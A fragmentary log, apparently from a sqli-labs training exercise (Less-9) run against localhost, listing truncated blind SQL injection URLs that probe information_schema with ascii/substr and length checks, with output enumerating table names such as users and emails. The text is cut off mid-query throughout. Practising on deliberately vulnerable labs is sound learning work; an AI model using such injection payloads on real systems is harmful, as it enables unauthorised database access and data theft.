 http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.
104 103 127
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.
29 emails,referers,uagents,users
['emails', 'referers', 'uagents', 'users']
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length((select group_concat(column_name) from information_schema.colum
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length((select group_concat(column_name) from information_schema.colum
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length((select group_concat(column_name) from information_schema.colum
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length((select group_concat(column_name) from information_schema.colum